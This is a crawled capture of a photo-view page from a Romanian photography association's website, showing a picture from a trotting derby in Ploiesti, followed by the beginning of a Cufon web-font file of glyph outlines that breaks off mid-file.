

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orasul.ro/photos/view/94886
body_size: 3456
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://www.orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/3.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/excursiifoto/" title="Excursii foto">Excursii foto</a> &raquo; 
	    	    <a href="/excursiifoto/view/derby-ul-anual-de-trap-ploiesti.html" title="Derby-ul anual de trap - Ploiesti">Derby-ul anual de trap - Ploiesti</a> &raquo; 
	    	    <a href="/gallery/publicview/4808/" title="Viteza pe hipodromul din Ploiesti">Viteza pe hipodromul din Ploiesti</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/4808/dsc_9681.jpg" alt="dsc_9681" />
			<a href="/photos/view/94885" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
						<a href="/photos/view/94887" title="Urmatoarea" id="photoViewNext" class="photoNavigation">
				<img src="/img/template/right_arrow_48.png" alt="Urmatoarea" />
			</a>
				
</div>
<div id="exif" class="centerAlign">
	<strong>Aparat de fotografiat:</strong> NIKON D80 (NIKON CORPORATION) | <strong>ISO: </strong> 100 | <strong>Timp de expunere: </strong> 1/15 | <strong>Diafragma: </strong> f/11.0 | <strong>Distanta focala: </strong> 500/10</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/94886" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/4808/dsc_9681.jpg" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> dsc_9681 <br />
			<strong>Autor: </strong> Cîrciu Cristian <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/94886#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/94876" title="dsc_9486">
								<img src="/_galleries/4808/thumbs/dsc_9486.jpg" alt="dsc_9486"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94877" title="dsc_9498">
								<img src="/_galleries/4808/thumbs/dsc_9498.jpg" alt="dsc_9498"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94878" title="dsc_9509">
								<img src="/_galleries/4808/thumbs/dsc_9509.jpg" alt="dsc_9509"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94879" title="dsc_9515">
								<img src="/_galleries/4808/thumbs/dsc_9515.jpg" alt="dsc_9515"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94880" title="dsc_9582">
								<img src="/_galleries/4808/thumbs/dsc_9582.jpg" alt="dsc_9582"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94881" title="dsc_9584">
								<img src="/_galleries/4808/thumbs/dsc_9584.jpg" alt="dsc_9584"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94882" title="dsc_9590">
								<img src="/_galleries/4808/thumbs/dsc_9590.jpg" alt="dsc_9590"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94883" title="dsc_9591">
								<img src="/_galleries/4808/thumbs/dsc_9591.jpg" alt="dsc_9591"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94884" title="dsc_9598">
								<img src="/_galleries/4808/thumbs/dsc_9598.jpg" alt="dsc_9598"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94885" title="dsc_9621">
								<img src="/_galleries/4808/thumbs/dsc_9621.jpg" alt="dsc_9621"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94886" title="dsc_9681">
								<img src="/_galleries/4808/thumbs/dsc_9681.jpg" alt="dsc_9681" class="current" />
			</a>
		</li>
				<li>
			<a href="/photos/view/94887" title="dsc_9686">
								<img src="/_galleries/4808/thumbs/dsc_9686.jpg" alt="dsc_9686"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94888" title="dsc_9691">
								<img src="/_galleries/4808/thumbs/dsc_9691.jpg" alt="dsc_9691"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94889" title="dsc_9709">
								<img src="/_galleries/4808/thumbs/dsc_9709.jpg" alt="dsc_9709"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94890" title="dsc_9715">
								<img src="/_galleries/4808/thumbs/dsc_9715.jpg" alt="dsc_9715"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94891" title="dsc_9765">
								<img src="/_galleries/4808/thumbs/dsc_9765.jpg" alt="dsc_9765"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94892" title="dsc_9782">
								<img src="/_galleries/4808/thumbs/dsc_9782.jpg" alt="dsc_9782"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94893" title="dsc_9822">
								<img src="/_galleries/4808/thumbs/dsc_9822.jpg" alt="dsc_9822"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94894" title="dsc_9883">
								<img src="/_galleries/4808/thumbs/dsc_9883.jpg" alt="dsc_9883"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94895" title="dsc_9884">
								<img src="/_galleries/4808/thumbs/dsc_9884.jpg" alt="dsc_9884"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94896" title="dsc_9888">
								<img src="/_galleries/4808/thumbs/dsc_9888.jpg" alt="dsc_9888"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94897" title="dsc_9897">
								<img src="/_galleries/4808/thumbs/dsc_9897.jpg" alt="dsc_9897"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/94898" title="dsc_9898">
								<img src="/_galleries/4808/thumbs/dsc_9898.jpg" alt="dsc_9898"  />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 800;
		var imgHeight = 535;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.orasul.ro/js/Swiss_721_700.font.js
body_size: 13699
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont({"w":204,"face":{"font-family":"Swiss 721","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-11 -347 392 85","underline-thickness":"38.88","underline-position":"-38.16","stemh":"43","stemv":"51","unicode-range":"U+0020-U+0192"},"glyphs":{" ":{"w":102},"A":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c6":{"d":"-3,0r103,-259r240,0r0,45r-127,0r0,55r115,0r0,45r-115,0r0,66r133,0r0,48r-185,0r0,-53r-88,0r-19,53r-57,0xm89,-95r72,0r0,-120r-29,0","w":360},"\u00c1":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm174,-347r-55,65r-24,0r34,-65r45,0","w":246},"\u00c2":{"d":"68,-282r35,-65r41,0r35,65r-25,0r-31,-38r-30,38r-25,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c4":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm73,-292r0,-43r39,0r0,43r-39,0xm134,-292r0,-43r39,0r0,43r-39,0","w":246},"\u00c0":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm72,-347r45,0r34,65r-24,0","w":246},"\u00c5":{"d":"123,-207r-36,110r72,0xm89,-248r68,0r90,248r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-347v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45v0,-25,20,-45,45,-45xm123,-323v-12,0,-20,10,-20,22v0,12,8,20,20,20v12,0,21,-8,21,-20v0,-12,-9,-22,-21,-22","w":246},"\u00c3":{"d":"179,-338v-8,50,-37,45,-76,35v-8,0,-13,3,-16,13r-19,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r19,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"B":{"d":"27,0r0,-259v83,2,203,-19,203,66v0,26,-10,43,-31,53v73,32,42,140,-54,140r-118,0xm78,-159v37,-3,98,12,98,-28v0,-39,-61,-24,-98,-27r0,55xm78,-47v42,-2,106,13,106,-33v0,-47,-63,-32,-106,-34r0,67","w":253},"C":{"d":"252,-89v-4,58,-48,96,-115,96v-76,0,-121,-49,-121,-136v0,-88,45,-137,126,-137v67,0,106,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,97,112,119,130,40r52,0","w":267},"\u00c7":{"d":"252,-89v-3,56,-42,93,-106,96v1,3,-2,10,3,9v27,0,41,11,41,33v0,42,-54,41,-94,28r0,-23v21,5,37,8,46,8v12,0,17,-4,17,-13v0,-13,-16,-12,-31,-12r0,-30v-70,-4,-112,-53,-112,-136v0,-88,45,-137,126,-137v67,0,107,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,56,26,88,68,88v35,0,56,-16,62,-48r52,0","w":267},"D":{"d":"246,-129v1,84,-47,129,-132,129r-87,0r0,-259r101,0v79,0,118,43,118,130xm79,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,166","w":261},"E":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00c9":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm172,-347r-55,65r-24,0r34,-65r45,0","w":235},"\u00ca":{"d":"66,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00cb":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm71,-292r0,-43r39,0r0,43r-39,0xm132,-292r0,-43r39,0r0,43r-39,0","w":235},"\u00c8":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm70,-347r45,0r34,65r-24,0","w":235},"\u00d0":{"d":"247,-129v0,85,-46,129,-132,129r-87,0r0,-122r-28,0r0,-34r28,0r0,-103r102,0v79,0,117,43,117,130xm80,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,57r57,0r0,34r-57,0r0,75","w":263},"F":{"d":"27,0r0,-259r180,0r0,45r-128,0r0,59r113,0r0,45r-113,0r0,110r-52,0","w":215},"G":{"d":"213,-31v-66,84,-198,19,-198,-99v0,-83,50,-136,124,-136v66,0,108,34,116,88r-55,0v-6,-27,-27,-42,-60,-42v-42,0,-69,33,-69,90v0,102,121,122,136,34r-59,0r0,-44r107,0r0,140r-35,0","w":279},"H":{"d":"27,0r0,-259r53,0r0,97r107,0r0,-97r54,0r0,259r-54,0r0,-115r-107,0r0,115r-53,0","w":267},"I":{"d":"28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cd":{"d":"28,0r0,-259r54,0r0,259r-54,0xm106,-347r-55,65r-24,0r34,-65r45,0","w":110},"\u00ce":{"d":"0,-282r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cf":{"d":"28,0r0,-259r54,0r0,259r-54,0xm5,-292r0,-43r39,0r0,43r-39,0xm66,-292r0,-43r39,0r0,43r-39,0","w":110},"\u00cc":{"d":"28,0r0,-259r54,0r0,259r-54,0xm4,-347r45,0r34,65r-24,0","w":110},"J":{"d":"92,7v-60,0,-92,-36,-83,-103r51,0v-1,31,-2,59,31,59v24,0,30,-12,30,-41r0,-181r53,0r0,183v5,57,-26,83,-82,83","w":199},"K":{"d":"27,0r0,-259r53,0r0,106r101,-106r67,0r-104,105r113,154r-65,0r-84,-118r-28,27r0,91r-53,0","w":253},"L":{"d":"27,0r0,-259r53,0r0,211r126,0r0,48r-179,0","w":208},"\u0141":{"d":"28,0r0,-96r-20,14r-19,-28r39,-28r0,-121r54,0r0,90r59,-42r20,28r-79,55r0,80r126,0r0,48r-180,0","w":210},"M":{"d":"27,0r0,-259r78,0r52,197r51,-197r79,0r0,259r-50,0r0,-209r-53,209r-54,0r-53,-209r0,209r-50,0","w":313},"N":{"d":"27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"\u00d1":{"d":"191,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r20,0xm27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"O":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u0152":{"d":"199,-61r0,-137v-52,-47,-129,-22,-129,69v0,90,78,117,129,68xm199,0r0,-18v-80,62,-184,3,-184,-111v0,-115,103,-174,184,-112r0,-18r187,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-193,0","w":406},"\u00d3":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm193,-347r-55,65r-24,0r34,-65r45,0","w":284},"\u00d4":{"d":"87,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u00d6":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm92,-292r0,-43r39,0r0,43r-39,0xm153,-292r0,-43r39,0r0,43r-39,0","w":284},"\u00d2":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm91,-347r45,0r34,65r-24,0","w":284},"\u00d8":{"d":"10,-4r32,-36v-18,-24,-27,-53,-27,-89v0,-119,122,-173,208,-111r26,-29r17,16r-27,29v20,25,30,56,30,95v0,122,-131,174,-212,106r-30,35xm79,-79r111,-122v-48,-41,-120,-9,-120,72v0,20,3,36,9,50xm90,-61v47,47,125,16,125,-68v0,-23,-5,-42,-13,-56","w":284},"\u00d5":{"d":"198,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,13,-5,16,-15r19,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"P":{"d":"80,-92r0,92r-53,0r0,-259r115,0v55,0,83,29,83,83v0,53,-29,84,-80,84r-65,0xm80,-139v42,-1,92,10,92,-37v0,-46,-49,-38,-92,-38r0,75","w":240},"Q":{"d":"211,-11v-87,49,-196,-6,-196,-118v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,37,-10,68,-28,90r28,27r-29,30xm173,-46r-27,-27r29,-30r28,27v7,-13,12,-30,12,-53v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90v0,71,46,106,103,83","w":284},"R":{"d":"27,0r0,-259v89,3,208,-23,208,74v0,32,-13,53,-38,61v33,9,32,46,33,87v0,15,0,24,10,29r0,8r-58,0v-16,-31,11,-110,-46,-101r-56,0r0,101r-53,0xm80,-146v42,-2,102,13,102,-34v0,-46,-60,-32,-102,-34r0,68","w":257},"S":{"d":"15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"\u0160":{"d":"65,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"T":{"d":"80,0r0,-213r-76,0r0,-46r206,0r0,46r-76,0r0,213r-54,0","w":213},"\u00de":{"d":"79,-105v41,-1,92,10,92,-35v0,-44,-51,-34,-92,-35r0,70xm79,-219v78,-5,142,3,142,79v0,76,-64,83,-142,78r0,62r-52,0r0,-259r52,0r0,40","w":236},"U":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00da":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm180,-347r-55,65r-24,0r34,-65r45,0","w":258},"\u00db":{"d":"74,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00dc":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm79,-292r0,-43r39,0r0,43r-39,0xm140,-292r0,-43r39,0r0,43r-39,0","w":258},"\u00d9":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm78,-347r45,0r34,65r-24,0","w":258},"V":{"d":"87,0r-89,-259r59,0r55,194r56,-194r59,0r-88,259r-52,0","w":225},"W":{"d":"77,0r-74,-259r55,0r44,183r38,-183r57,0r37,183r44,-183r55,0r-74,259r-51,0r-40,-198r-40,198r-51,0","w":336},"X":{"d":"-2,0r82,-132r-82,-127r62,0r53,91r52,-91r62,0r-81,127r81,132r-61,0r-53,-90r-53,90r-62,0","w":225},"Y":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96","w":223},"\u00dd":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm163,-347r-55,65r-24,0r34,-65r45,0","w":223},"\u0178":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm62,-292r0,-43r39,0r0,43r-39,0xm123,-292r0,-43r39,0r0,43r-39,0","w":223},"Z":{"d":"6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"\u017d":{"d":"53,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"a":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16